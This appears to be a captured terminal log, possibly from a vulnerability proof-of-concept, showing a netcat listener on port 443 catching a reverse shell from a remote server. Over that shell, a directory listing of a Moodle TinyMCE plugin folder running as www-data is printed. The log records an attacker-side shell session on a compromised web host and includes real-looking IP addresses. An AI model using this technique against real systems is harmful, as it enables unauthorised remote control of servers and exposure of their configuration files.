 root@debian-s-4vcpu-8gb-sgp1-01:~# nc -lvp 443
listening on [any] 443 ...
103.82.93.226: inverse host lookup failed: Unknown host
connect to [178.128.89.8] from (UNKNOWN) [103.82.93.226] 52464
ls -al
total 64
drwxr-xr-x  8 pksi www-data 4096 Oct  6  2020 .
drwxr-xr-x 11 pksi www-data 4096 Oct  6  2020 ..
-rw-r--r--  1 pksi www-data 1823 Oct  6  2020 changelog.txt
drwxr-xr-x  4 pksi www-data 4096 Oct  6  2020 classes
-rw-r--r--  1 pksi www-data 1686 Oct  6  2020 config.php
drwxr-xr-x  2 pksi www-data 4096 Oct  6  2020 db
drwxr-xr-x  2 pksi www-data 4096 Oct  6  2020 includes
drwxr-xr-x  3 pksi www-data 4096 Oct  6  2020 lang
-rw-r--r--  1 pksi www-data 2789 Oct  6  2020 lib.php
drwxr-xr-x  2 pksi www-data 4096 Oct  6  2020 pix
-rw-r--r--  1 pksi www-data  555 Oct  6  2020 readme_moodle.txt
-rw-r--r--  1 pksi www-data 3001 Oct  6  2020 rpc.php
-rw-r--r--  1 pksi www-data 1531 Oct  6  2020 settings.php
-rw-r--r--  1 pksi www-data  244 Oct  6  2020 thirdpartylibs.xml
drwxr-xr-x  4 pksi www-data 4096 Oct  6  2020 tinymce
-rw-r--r--  1 pksi www-data 1173 Oct  6  2020 version.php